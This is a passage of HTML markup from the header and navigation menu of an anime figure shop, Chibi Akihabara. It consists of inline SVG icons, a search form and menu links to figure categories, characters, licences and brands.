d="M10.191,29.419l.86-.224a8.444,8.444,0,0,0,1.659-.586,8.836,8.836,0,0,0,2.229-1.587,6.328,6.328,0,0,0,1.49-2.268c.1-.264.2-.526.294-.8l.149-.414c.059-.135.116-.272.172-.409.1-.254.211-.517.341-.768a10.37,10.37,0,0,1,1.3-2.162,6.164,6.164,0,0,1,.872-.893,3.536,3.536,0,0,1,.588-.388,1.93,1.93,0,0,1,.467-.17l.05-.018a.209.209,0,0,0,.11-.222.2.2,0,0,0-.086-.135.206.206,0,0,0-.12-.038.243.243,0,0,0-.038,0,2.375,2.375,0,0,0-.652.228,4.135,4.135,0,0,0-.6.381,6.556,6.556,0,0,0-.97.935,10.859,10.859,0,0,0-1.434,2.225c-.141.26-.259.53-.373.791l-.007.014-.006.018c-.055.124-.109.249-.17.382s-.113.29-.169.436l-.015.039c-.093.243-.19.493-.289.731a5.684,5.684,0,0,1-1.382,2.007,7.824,7.824,0,0,1-1.832,1.273q-.111.057-.225.111c-.238.114-.483.222-.74.326a3.786,3.786,0,0,0,.353-2.253,25.04,25.04,0,0,1-1.1-6.248,1.081,1.081,0,0,1,.419-1,.965.965,0,0,1,.117-.068,2.168,2.168,0,0,1,.968-.186,10.074,10.074,0,0,1,3.354.81.38.38,0,0,0,.322-.01.327.327,0,0,0,.066-.043.38.38,0,0,0,.136-.368c-1.055-5.487.063-7.79.823-8.674a.966.966,0,0,1,.3-.235.948.948,0,0,1,.429-.1.875.875,0,0,1,.183.019c3.614.729,6.1,4.649,6.121,4.689a.381.381,0,0,0,.7-.123,13.809,13.809,0,0,1,3.02-5.742.662.662,0,0,1,.2-.161.647.647,0,0,1,.285-.069h.006a.83.83,0,0,1,.526.247,19.492,19.492,0,0,1,4.7,7.74,3.489,3.489,0,0,1,.081.4,2.859,2.859,0,0,0,.191.731l.03.14c.025.115.049.229.07.343a1.352,1.352,0,0,0,.077.261l-.193.052.265.129.022.071.079-.023.169.081a6.046,6.046,0,0,1,.59.307A6.873,6.873,0,0,1,37.367,21.3c.053.109.118.233.185.363a8.315,8.315,0,0,1,.383.8,6.952,6.952,0,0,1,.254,3.351c-.031.181-.063.357-.094.528-.272,1.515-.488,2.711.528,3.911.025.029.052.058.079.088a1.227,1.227,0,0,1,.149.184h0a4.893,4.893,0,0,1-.478,5.4l-.124.144c-.073.085-.149.174-.2.233l0,.008A5,5,0,0,1,34.6,37.544a4.359,4.359,0,0,1-1.4-.21,2.912,2.912,0,0,1-.614-.235c-.082-.04-.183-.093-.3-.152l-.38-.194-.062.118h0l.032-.133a3.05,3.05,0,0,0-1.109-.4.37.37,0,0,0-.126.02l-.157.056.089.141a3.848,3.848,0,0,0,.6.717,1.019,1.019,0,0,1-.451.162s-.056,0-.147,0a5.349,5.349,0,0,1-1.9-.329c-.381-.131-.876-.32-1.557-.593-.105-.042-.348-.156-.351-.157-.266-.119-.374-.168-.429-.186h0L26,36.023l-.235-.118c-.16-.079-.314-.152-.467-.224a8.674,8.674,0,0,1-1.315-.723c-.078-.054-.154-.112-.229-.169l-.168-.127a11.463,11.463,0,0,1-1.311-1.222,5.748,5.748,0,0,1-.919-1.475A3.5,3.5,0,0,1,21,30.312c.005-.105.008-.174-.048-.23l-.06-.048-.129.007-.223.364a1.763,1.763,0,0,0-.105.833A6.98,6.98,0,0,0,23.125,35.3c2.1,1.441,2.277,5.007,1.237,7.484a26.565,26.565,0,0,1-1.556,2.982,5.6,5.6,0,0,1-.308-1.211,13.569,13.569,0,0,0-.484-1.782c-.145-.422-.25-.588-.38-.588a.158.158,0,0,0-.047.007c-.079.022-.244.068-.052.933.075.334.133.681.188,1.017s.112.671.184.994c.047.21.151.64.3,1.233A21.646,21.646,0,0,0,25,46.553,21.429,21.429,0,1,0,4.148,30.042a31.443,31.443,0,0,1,4.325-.505Z" fill="#fff"/><path d="M30.831,30.224a4.466,4.466,0,0,0,2.019.562,2.174,2.174,0,0,0,.991-.215,1.617,1.617,0,0,0,.469-.357l0,0A2.728,2.728,0,0,0,34.556,28a4.594,4.594,0,0,0-1.336-1.946l.005-.006,0,0c-.133-.112-.286-.233-.453-.355a4.23,4.23,0,0,0-2.3-.943,1.777,1.777,0,0,0-.82.19,2.214,2.214,0,0,0-.928.978,2.753,2.753,0,0,0,.749,3.311A5.561,5.561,0,0,0,30.831,30.224Z" fill="#fff"/><path d="M38.851,30.526h0a1.227,1.227,0,0,0-.149-.184c-.027-.03-.054-.059-.079-.088-1.016-1.2-.8-2.4-.528-3.911.031-.171.063-.347.094-.529a6.949,6.949,0,0,0-.254-3.35,8.315,8.315,0,0,0-.383-.8c-.067-.13-.132-.254-.185-.363a6.873,6.873,0,0,0-2.394-2.346,6.046,6.046,0,0,0-.59-.307l-.169-.081-.079.023-.022-.071-.265-.129.193-.052a1.352,1.352,0,0,1-.077-.261c-.021-.114-.045-.228-.07-.343l-.03-.14a2.859,2.859,0,0,1-.191-.731,3.284,3.284,0,0,0-.082-.4,19.481,19.481,0,0,0-4.7-7.74.83.83,0,0,0-.526-.247h-.006a.647.647,0,0,0-.285.069.662.662,0,0,0-.2.161,13.809,13.809,0,0,0-3.02,5.742.38.38,0,0,1-.7.123c-.025-.04-2.507-3.96-6.121-4.689a.875.875,0,0,0-.183-.019.948.948,0,0,0-.429.1.966.966,0,0,0-.3.235c-.76.884-1.877,3.187-.823,8.674a.38.38,0,0,1-.136.368.327.327,0,0,1-.066.043.38.38,0,0,1-.322.01,10.074,10.074,0,0,0-3.354-.81,2.168,2.168,0,0,0-.968.186.965.965,0,0,0-.117.068,1.081,1.081,0,0,0-.419,1,25.016,25.016,0,0,0,1.1,6.247,3.877,3.877,0,0,1-.163,1.812c-.116.268-.19.442-.19.442L10.8,29.261l-.6.158-1.718.118a31.443,31.443,0,0,0-4.325.505,21.434,21.434,0,0,0,17.916,16.3l0,.005,0,0c.045.006.088.017.133.023l-.026-.108.626-.5a26.565,26.565,0,0,0,1.556-2.982c1.04-2.477.863-6.043-1.237-7.484a6.983,6.983,0,0,1-2.694-4.059,1.763,1.763,0,0,1,.105-.833l.223-.364.129-.007.06.048c.056.056.053.125.048.23a3.5,3.5,0,0,0,.356,1.653,5.748,5.748,0,0,0,.919,1.475,11.463,11.463,0,0,0,1.311,1.222l.168.127c.075.057.151.115.229.169a8.674,8.674,0,0,0,1.315.723c.153.072.307.145.467.224l.235.118.342.145h0c.055.018.163.067.429.186,0,0,.246.115.351.157.681.274,1.176.462,1.557.593a5.349,5.349,0,0,0,1.9.329c.091,0,.144,0,.147,0a1.019,1.019,0,0,0,.451-.162,3.848,3.848,0,0,1-.6-.717l-.089-.141.157-.056a.37.37,0,0,1,.126-.02,3.05,3.05,0,0,1,1.109.4l-.032.133h0l.062-.118.38.194c.114.059.215.112.3.152a2.912,2.912,0,0,0,.614.235,4.359,4.359,0,0,0,1.4.21,5,5,0,0,0,3.449-1.231l0-.008c.048-.059.124-.148.2-.233l.124-.144A4.893,4.893,0,0,0,38.851,30.526Zm-4.537-.316,0,0a1.617,1.617,0,0,1-.469.357,2.174,2.174,0,0,1-.991.215,4.466,4.466,0,0,1-2.019-.562,5.561,5.561,0,0,1-1.362-1,2.753,2.753,0,0,1-.749-3.311,2.214,2.214,0,0,1,.928-.978,1.777,1.777,0,0,1,.82-.19,4.23,4.23,0,0,1,2.3.943c.167.122.32.243.453.355l0,0-.005.006A4.588,4.588,0,0,1,34.556,28,2.728,2.728,0,0,1,34.314,30.21Z" fill="#6f6e6e" class="path_to_modify_2" /></svg> </a></div></div></div><div id="_desktop_helpcenter"><div class="_desktop_helpcenter"> <a rel="nofollow" href="https://chibi-akihabara.com/en/content/10-help" title="Centre d&#039;Aide" rel="nofollow" > <svg id="svg_helpcenter" data-name="svg_helpcenter" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M24.234,33.517a2.622,2.622,0,0,0,0,5.243,2.622,2.622,0,0,0,0-5.243Zm0,0" fill="#6f6e6e" class="path_to_modify2" /><path d="M24.677,13.672c-4.595,0-6.706,2.723-6.706,4.561a1.952,1.952,0,0,0,2.042,1.941c1.839,0,1.089-2.621,4.562-2.621,1.7,0,3.063.748,3.063,2.314,0,1.839-1.906,2.894-3.029,3.847a6.232,6.232,0,0,0-2.281,5.174c0,1.77.476,2.281,1.872,2.281,1.668,0,2.008-.749,2.008-1.4,0-1.77.035-2.791,1.907-4.255.919-.715,3.812-3.03,3.812-6.229s-2.893-5.617-7.25-5.617Zm0,0" fill="#6f6e6e" class="path_to_modify" /><path d="M25,0A24.986,24.986,0,0,0,0,25V48.047A1.953,1.953,0,0,0,1.953,50H25A25,25,0,0,0,25,0Zm0,46.094H3.906V25A21.094,21.094,0,1,1,25,46.094Zm0,0" fill="#6f6e6e" class="path_to_modify2" /></svg><span>Aide</span> </a></div></div><div id="_desktop_helpcenter_popup"><div class="dhp_bg"></div><div class="dhp_content"></div></div><div class="vlsgoup"> <svg class="svg_vlsgoup" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="50 37.5 25 12.5 0 37.5 50 37.5" fill="#be1522" class="path_to_modify"></polygon></svg> <span class="vlsgoup_txt_top vlsgoup_txt">Top</span> <span class="vlsgoup_txt_filtres vlsgoup_txt">Filtres</span></div><div id="search_widget" class="search-widget" data-search-controller-url="//chibi-akihabara.com/en/recherche"><form method="get" action="//chibi-akihabara.com/en/recherche"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Entrez votre recherche" aria-label="Enter your search"> <button type="submit"> <svg id="svg_searchbar" data-name="svg_searchbar" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M5.929,34.629a19.9,19.9,0,0,0,24.489,3.05.851.851,0,0,1,1.031.129L41.782,48.141c2.063,2.062,4.941,2.556,6.767.73l.322-.322c1.826-1.826,1.332-4.7-.73-6.767,0,0-7.755-7.776-10.354-10.354a.839.839,0,0,1-.108-1.01,19.9,19.9,0,0,0-3.05-24.489,20.294,20.294,0,0,0-28.7,28.7Zm24.962-3.738a14.993,14.993,0,1,1,0-21.2A15.015,15.015,0,0,1,30.891,30.891Z" fill="#ffffff"/><path d="M29.581,19.076a2.089,2.089,0,0,1-1.934-1.289,9,9,0,0,0-11.793-4.769,2.1,2.1,0,0,1-1.633-3.867,13.173,13.173,0,0,1,17.271,7,2.091,2.091,0,0,1-1.117,2.75,1.653,1.653,0,0,1-.794.172Z" fill="#ffffff"/></svg> <span class="hidden-xl-down">Search</span> </button></form></div><div class="hidden-sm-down" id="_desktop_logo"> <a href="https://chibi-akihabara.com/"> <img class="logo img-responsive" src="/img/chibi-akihabara-desktop-logo-1603106431.jpg" alt="Chibi Akihabara"> </a></div><div class="clearfix"></div></div></div><div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;"><div class="js-top-menu mobile" id="_mobile_top_menu"></div><div class="js-top-menu-bottom"><div id="_mobile_currency_selector"></div><div id="_mobile_language_selector"></div><div id="_mobile_contact_link"></div></div></div></div></div> </header> <section id="wrapper"><div id="vlsheader"><div class="vlsheader_pre"><p class="vlsp1">Boutique<br><span>Fran&ccedil;aise</span></p><p class="vlsp2">Produits<br><span>100% Officiels</span></p></div><div class="vlsbox_left"><div class="vlsheader_subleft"><div class="left_arrow"> <svg id="svg_larrow" data-name="svg_larrow" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="37.5 0 12.5 25 37.5 50 37.5 0" fill="#be1522"></polygon></svg></div> <a href="/en/promotions" class="vlsmenu vlsmenufirst" title="" data-url="/en/promotions" ><div class="chibi-wing"></div> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M47.7,25,49.9,19.28a1.566,1.566,0,0,0-.475-1.775l-4.756-3.856L43.7,7.6a1.561,1.561,0,0,0-1.3-1.3L36.35,5.337,32.5.578A1.566,1.566,0,0,0,30.725.1L25,2.3,19.279.107a1.558,1.558,0,0,0-1.772.475L13.651,5.341,7.6,6.3A1.565,1.565,0,0,0,6.3,7.6l-.963,6.053L.58,17.508A1.565,1.565,0,0,0,.105,19.28L2.3,25,.105,30.723A1.56,1.56,0,0,0,.58,32.495l4.759,3.853L6.3,42.4a1.561,1.561,0,0,0,1.3,1.3l6.053.963,3.856,4.756a1.557,1.557,0,0,0,1.775.475L25,47.7,30.722,49.9a1.565,1.565,0,0,0,1.775-.478l3.853-4.756L42.4,43.7a1.564,1.564,0,0,0,1.3-1.3l.963-6.053,4.756-3.853a1.561,1.561,0,0,0,.475-1.772Z" fill="#1d1d1b"/><path d="M20.313,21.877A4.687,4.687,0,1,1,25,17.19,4.693,4.693,0,0,1,20.313,21.877Zm0-6.25a1.563,1.563,0,1,0,1.563,1.563A1.563,1.563,0,0,0,20.313,15.627Z" fill="#ffed00"/><path d="M29.688,37.5a4.687,4.687,0,1,1,4.687-4.687A4.693,4.693,0,0,1,29.688,37.5Zm0-6.25a1.563,1.563,0,1,0,1.562,1.563A1.567,1.567,0,0,0,29.688,31.251Z" fill="#ffed00"/><path d="M17.188,37.5a1.562,1.562,0,0,1-1.268-2.472L31.544,13.156a1.562,1.562,0,1,1,2.543,1.815L18.463,36.845A1.568,1.568,0,0,1,17.188,37.5Z" fill="#ffed00"/></svg> <span>Christmas Promos</span> </a> <a href="/en/103-figurines" class="vlsmenu vls_hasmegamenu" title="" data-url="/en/103-figurines" data-megamenu="megamenu_3"><div class="chibi-wing"></div> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M33.374,34.152l-.107-1.577-1.253.286.89-4.84c-.23.381-.452.771-.673,1.16a13.594,13.594,0,0,1-3.679,4.662l-.53.381V25.632l-.088-.06-8.281,8.451-.506-7.069-.072-.032c-.194.219-.4.432-.606.645a5.744,5.744,0,0,0-1.382,1.848,5.884,5.884,0,0,0-.122,2.33c.029.429.059.872.059,1.328V33.7l-1.7-1.088-.175,1.149-.909.637-1.851-2.462a4.909,4.909,0,0,0,3.464,5.076,1.672,1.672,0,0,1,1.047,1.165c.623,3.754,3.344,5.154,6.191,6.108a4.259,4.259,0,0,0,2.827.012c3.736-1.115,5.746-3.212,6.324-6.6a1.138,1.138,0,0,1,.2-.439,1.119,1.119,0,0,0,.072-.112l.106-.192.214.018a3.264,3.264,0,0,0,2.76-1.546,4.942,4.942,0,0,0,.945-3.866Z" fill="none"/><path d="M42.188,33.435,50,25.5l-6.53-.99,4.509-4.878-3.239.18c-2.56.143-2.827.291-5.428.394a1.493,1.493,0,0,1-1.082-.324,4.219,4.219,0,0,0-3.341-2.735C34.767,5.9,23.674,1.658,23.674,1.658c1.671,1.728.922,11.928.922,11.928C17.162,1.946,0,8.029,0,8.029c7.642,6.227,13.271,11.652,14.306,14.356C5.912,18.97,0,28.175,0,28.175s10.349,2.018,10.561,4.459c.1,1.2-5.847,5.669-5.847,5.669l.211.015c1.315.094,2.443.2,3.531.3,1.68.154,3.266.3,5.3.39,1.125.049,1.608.407,1.844,1.365.621,2.516,2.461,3.757,4.292,4.813a9.138,9.138,0,0,0,4.592,1.337,9.315,9.315,0,0,0,5.137-1.692l.369-.238a6.212,6.212,0,0,0,2.566-2.4c.6-1.447,1.458-1.724,2.935-1.747.974-.015,1.937-.083,3.052-.161.538-.038,1.11-.078,1.732-.114l.931-.057-2.744-2.058,8.66-2.569ZM35.6,35.421a3.264,3.264,0,0,1-2.76,1.546l-.214-.018-.106.192a1.119,1.119,0,0,1-.072.112,1.138,1.138,0,0,0-.2.439c-.578,3.388-2.588,5.485-6.324,6.6A4.259,4.259,0,0,1,23.1,44.28c-2.847-.954-5.568-2.354-6.191-6.108a1.672,1.672,0,0,0-1.047-1.165,4.909,4.909,0,0,1-3.464-5.076l1.851,2.462.909-.637.175-1.149,1.7,1.088v-.622c0-.456-.03-.9-.059-1.328a5.884,5.884,0,0,1,.122-2.33,5.744,5.744,0,0,1,1.382-1.848c.206-.213.412-.426.606-.645l.072.032.506,7.069,8.281-8.451.088.06v8.592l.53-.381a13.594,13.594,0,0,0,3.679-4.662c.221-.389.443-.779.673-1.16l-.89,4.84,1.253-.286.107,1.577,3.173-2.6A4.942,4.942,0,0,1,35.6,35.421Z" fill="#1d1d1b"/></svg> <span>Figures</span> </a><div class="vlsmegamenu vlsmegamenu_products" id="megamenu_3"><div class="vlsarrivage"><div class="vlsarrivage_left"><div class="vlskeywords"> <a href="/en/110-dragon-ball-z" alt="Dragon Ball"> Dragon Ball </a> <a href="/en/109-one-piece" alt="One Piece"> One Piece </a> <a href="/en/120-sword-art-online" alt="Sword Art Online"> Sword Art Online </a> <a href="/en/108-naruto" alt="Naruto"> Naruto </a> <a href="/en/232-my-hero-academia" alt="My Hero Academia"> My Hero Academia </a></div><div class="vlsmegaline"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_new" data-name="svg_new" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M48.316,37.469a1.3,1.3,0,0,0-.547-1.852l-8.43-3.766a1.6,1.6,0,0,0-2.123.679A12.8,12.8,0,0,1,26.6,38.086,12.942,12.942,0,0,1,13.741,25a12.881,12.881,0,0,1,23.475-7.531,1.52,1.52,0,0,0,2.123.617L47.71,14.32a1.428,1.428,0,0,0,.545-1.913A25.108,25.108,0,0,0,1.489,25,25.1,25.1,0,0,0,48.316,37.469Z" fill="#bd1622"/><circle cx="26.61" cy="25" r="5.736" transform="translate(-9.169 17.723) rotate(-31.717)" fill="#090a0d"/></svg> <a href="https://chibi-akihabara.com/en/1921-in-stock/s-10/type_de_produit-figurine" alt="En Stock">En Stock</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag">New</span> <span>Lundi 5 Janvier</span></div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/1921-in-stock/s-10/type_de_produit-figurine"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_character" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M47.013,24.545l-7.43-9.286V5.207a4.189,4.189,0,0,0-3.114-4.036C32.137.013,25.289,0,25,0S17.863.013,13.531,1.171a4.189,4.189,0,0,0-3.114,4.036V15.259l-7.43,9.287a4.127,4.127,0,0,0,3.222,6.7,5.314,5.314,0,0,0,4.208-2.089v3.131A7.261,7.261,0,0,0,12.5,37.379v8.454A4.172,4.172,0,0,0,16.667,50H18.75a4.172,4.172,0,0,0,4.167-4.167v-6.25h4.166v6.25A4.172,4.172,0,0,0,31.25,50h2.083A4.172,4.172,0,0,0,37.5,45.833V37.379a7.261,7.261,0,0,0,2.083-5.087V29.161a5.314,5.314,0,0,0,4.208,2.089,4.127,4.127,0,0,0,3.222-6.7ZM31.25,6.25a2.084,2.084,0,1,1-2.083,2.083A2.085,2.085,0,0,1,31.25,6.25Zm-12.5,0a2.084,2.084,0,1,1-2.083,2.083A2.085,2.085,0,0,1,18.75,6.25ZM35.417,22.917a4.171,4.171,0,0,1-4.167,4.166H18.75a4.171,4.171,0,0,1-4.167-4.166v-6.25A4.172,4.172,0,0,1,18.75,12.5h12.5a4.172,4.172,0,0,1,4.167,4.167Z" fill="#6f6e6e"/><path d="M31.279,20.833a1.141,1.141,0,0,0-.863.417l-2.291,3.055L25.834,21.25a1.08,1.08,0,0,0-1.668,0l-2.291,3.055L19.584,21.25a1.114,1.114,0,0,0-.862-.417,1.045,1.045,0,0,0-.839.464L16.7,23.074A2.068,2.068,0,0,0,18.75,25h12.5A2.068,2.068,0,0,0,33.3,23.074L32.117,21.3A1.047,1.047,0,0,0,31.279,20.833Z" fill="#6f6e6e"/><path d="M31.25,14.583H18.75A2.068,2.068,0,0,0,16.7,16.509l1.184,1.777a1.042,1.042,0,0,0,1.7.047l2.291-3.055,2.291,3.055a1.08,1.08,0,0,0,1.668,0l2.291-3.055,2.291,3.055a1.041,1.041,0,0,0,.834.417h.029a1.043,1.043,0,0,0,.838-.464L33.3,16.509A2.068,2.068,0,0,0,31.25,14.583Z" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/2443-yamato/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Yamato"> Yamato </a> <a href="https://chibi-akihabara.com/en/1931-echidna/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Echidna"> Echidna </a> <a href="https://chibi-akihabara.com/en/3099-zetsu/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Zetsu"> Zetsu </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_licences" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.992.914A1.041,1.041,0,0,0,48.959,0C28.925,0,21.4,8.335,21.091,8.69a1.041,1.041,0,0,0,1.114,1.673c.022-.009,2.4-.764,3.787.232a3.432,3.432,0,0,1,1.092,2.947,2.564,2.564,0,0,1-2.463,2.868c-2.463.3-5.439-1.272-5.9-3.12a1.042,1.042,0,0,0-2.052.252v.61a2.515,2.515,0,0,1-2.515,2.515h-.61a1.041,1.041,0,0,0-.252,2.052c1.848.463,3.423,3.441,3.12,5.9a2.564,2.564,0,0,1-2.868,2.463A3.434,3.434,0,0,1,10.6,26c-.834-1.15-.453-3.129-.235-3.794A1.042,1.042,0,0,0,8.69,21.091C8.335,21.4,0,28.925,0,48.959a1.04,1.04,0,0,0,.913,1.032.812.812,0,0,0,.13.009,1.042,1.042,0,0,0,1.009-.787c.013-.054,1.4-5.357,5.438-7.5,2.185-1.156,4.8-1.194,7.779-.112a1.041,1.041,0,0,0,1.344-.649,11.812,11.812,0,0,1,5.829-6.39c3.153-1.416,7.029-1.156,11.524.768a1.041,1.041,0,0,0,1.367-1.367c-1.921-4.483-2.182-8.352-.777-11.5a11.905,11.905,0,0,1,6.4-5.851,1.044,1.044,0,0,0,.647-1.344c-1.083-2.976-1.045-5.594.112-7.779,2.14-4.041,7.443-5.425,7.5-5.438A1.042,1.042,0,0,0,49.992.914Z" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/2722-transformers/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Transformers"> Transformers </a> <a href="https://chibi-akihabara.com/en/3015-silent-hill/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Silent Hill"> Silent Hill </a> <a href="https://chibi-akihabara.com/en/3714-dandadan/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Dandadan"> Dandadan </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_collections" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><rect x="-1" y="20.875" width="50" height="8.251" rx="2.961" transform="translate(49 1) rotate(90)" fill="#6f6e6e"/><rect x="14.001" y="21.261" width="50" height="8.251" rx="2.961" transform="translate(54.064 -18.644) rotate(75.826)" fill="#6f6e6e"/><rect x="-16.001" y="20.875" width="50" height="8.251" rx="2.961" transform="translate(33.999 16.001) rotate(90)" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/1733-glitter-glamours/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Glitter &amp; Glamours"> Glitter &amp; Glamours </a> <a href="https://chibi-akihabara.com/en/3645-akihabara-legend-figure/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Akihabara Legend Figure"> Akihabara Legen... </a> <a href="https://chibi-akihabara.com/en/3993-champion-class-blokees/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Champion Class Blokees"> Champion Class ... </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_marques" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 18.75 7.812 18.75 7.812 37.5 14.062 37.5 14.062 18.75 21.875 18.75 21.875 12.5 0 12.5 0 18.75" fill="#6f6e6e"/><polygon points="45.581 12.5 37.5 20.581 29.419 12.5 25 12.5 25 37.5 31.25 37.5 31.25 23.169 36.206 28.125 38.794 28.125 43.75 23.169 43.75 37.5 50 37.5 50 12.5 45.581 12.5" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/brand/84-Taito/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Taito"> Taito </a> <a href="https://chibi-akihabara.com/en/brand/110-Banpresto/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Banpresto"> Banpresto </a> <a href="https://chibi-akihabara.com/en/brand/75-Sega/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Sega"> Sega </a></div></div><div class="vlsmegaline"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_precos" data-name="svg_precos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><g id="_09-timer" data-name=" 09-timer"><path d="M40.139,14.877l2.993-2.992L40.187,8.939l-3.2,3.2a20.7,20.7,0,0,0-9.9-3.706V4.165h4.165V0H18.753V4.165h4.165V8.434a20.7,20.7,0,0,0-9.9,3.706l-3.2-3.2L6.868,11.885l2.993,2.992a20.824,20.824,0,1,0,30.278,0ZM25,45.813A16.66,16.66,0,1,1,41.659,29.154,16.659,16.659,0,0,1,25,45.813Z" fill="#6f6e6e"/><path d="M37.494,29.154A12.494,12.494,0,0,0,25,16.659v12.5Z" fill="#6f6e6e"/></g></svg> <a href="https://chibi-akihabara.com/en/11-pre-commandes/s-10/type_de_produit-figurine" alt="Précommandes">Précommandes</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag">New</span> <span>Lundi 5 Janvier</span></div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/11-pre-commandes/s-10/type_de_produit-figurine"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Nouveautés</span> </a> <a href="https://chibi-akihabara.com/en/11-pre-commandes/s-10/type_de_produit-figurine?order=product.position.asc"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Échéances</span> </a></div></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_character" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M47.013,24.545l-7.43-9.286V5.207a4.189,4.189,0,0,0-3.114-4.036C32.137.013,25.289,0,25,0S17.863.013,13.531,1.171a4.189,4.189,0,0,0-3.114,4.036V15.259l-7.43,9.287a4.127,4.127,0,0,0,3.222,6.7,5.314,5.314,0,0,0,4.208-2.089v3.131A7.261,7.261,0,0,0,12.5,37.379v8.454A4.172,4.172,0,0,0,16.667,50H18.75a4.172,4.172,0,0,0,4.167-4.167v-6.25h4.166v6.25A4.172,4.172,0,0,0,31.25,50h2.083A4.172,4.172,0,0,0,37.5,45.833V37.379a7.261,7.261,0,0,0,2.083-5.087V29.161a5.314,5.314,0,0,0,4.208,2.089,4.127,4.127,0,0,0,3.222-6.7ZM31.25,6.25a2.084,2.084,0,1,1-2.083,2.083A2.085,2.085,0,0,1,31.25,6.25Zm-12.5,0a2.084,2.084,0,1,1-2.083,2.083A2.085,2.085,0,0,1,18.75,6.25ZM35.417,22.917a4.171,4.171,0,0,1-4.167,4.166H18.75a4.171,4.171,0,0,1-4.167-4.166v-6.25A4.172,4.172,0,0,1,18.75,12.5h12.5a4.172,4.172,0,0,1,4.167,4.167Z" fill="#6f6e6e"/><path d="M31.279,20.833a1.141,1.141,0,0,0-.863.417l-2.291,3.055L25.834,21.25a1.08,1.08,0,0,0-1.668,0l-2.291,3.055L19.584,21.25a1.114,1.114,0,0,0-.862-.417,1.045,1.045,0,0,0-.839.464L16.7,23.074A2.068,2.068,0,0,0,18.75,25h12.5A2.068,2.068,0,0,0,33.3,23.074L32.117,21.3A1.047,1.047,0,0,0,31.279,20.833Z" fill="#6f6e6e"/><path d="M31.25,14.583H18.75A2.068,2.068,0,0,0,16.7,16.509l1.184,1.777a1.042,1.042,0,0,0,1.7.047l2.291-3.055,2.291,3.055a1.08,1.08,0,0,0,1.668,0l2.291-3.055,2.291,3.055a1.041,1.041,0,0,0,.834.417h.029a1.043,1.043,0,0,0,.838-.464L33.3,16.509A2.068,2.068,0,0,0,31.25,14.583Z" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/635-zenitsu-agatsuma/s-10/type_de_produit-figurine/disponibilite-precommande" alt="Zenitsu Agatsuma "> Zenitsu Agatsuma </a> <a href="https://chibi-akihabara.com/en/3831-doma/s-10/type_de_produit-figurine/disponibilite-precommande" alt="Doma"> Doma </a> <a href="https://chibi-akihabara.com/en/986-lupin/s-10/type_de_produit-figurine/disponibilite-precommande" alt="Lupin"> Lupin </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_licences" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path 